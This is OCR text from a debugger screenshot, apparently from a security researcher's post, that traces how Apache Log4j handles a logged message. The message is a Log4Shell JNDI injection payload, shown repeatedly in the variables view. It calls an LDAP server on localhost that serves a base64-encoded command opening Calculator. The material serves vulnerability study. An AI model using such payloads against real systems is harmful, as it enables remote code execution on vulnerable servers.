 1979 @Override
1980 public void logIfEnabled(final String fqcn, final Level level, final Marker marker, final String message, fqcn: "org.apache.logging.log4j.spi.AbstractLogger" level: "INFO" marker: null message: "${jnd
1981 final Throwable throwable) { throwable: null
1982 if (isEnabled(level, marker, message, throwable)) { level: "INFO" marker: null message: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}" throwable: null
logMessage(fqcn, level, marker, message, throwable);
1984 }
Debug: Test
Debugger Console
Frames Threads Variables Memo
"main"@1 in group "main": RUNNING
this = {Logger@1567} "Test:ERROR in 18b4aac2"
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4j.spi)
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
.. Count
info:1320, AbstractLogger (org.apache.logging.log4j.spi)
level = {Level@1571} "INFO"
main:11, Test
marker = null
message = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
throwable = null
ucture
d4m1ts gm7.org